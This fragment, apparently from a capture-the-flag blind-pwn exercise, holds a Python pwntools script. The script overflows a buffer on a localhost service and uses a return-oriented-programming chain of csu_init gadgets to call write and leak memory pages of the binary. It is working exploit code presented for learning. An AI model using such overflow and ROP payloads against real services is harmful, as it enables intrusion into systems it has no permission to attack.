 offset = 40
write_func_addr = 0x400520
csu_init_gadget_addr = 0x40077a
pop_rsi_pop_r15_ret = csu_init_gadget_addr+7
pop_rdi_ret = csu_init_gadget_addr+9
for i in range(0,3):
    r = remote('localhost',10889)
    payload = b"a"*offset + p64(pop_rsi_pop_r15_ret) + p64(0x400000+i*0x100) +p64(0xdeadbeef) \
            + p64(pop_rdi_ret) + p64(1) \
            + p64(write_func_addr)
    r.sendafter(b'Welcome to this blind pwn!\n',payload)
    r.recv()
    r.close()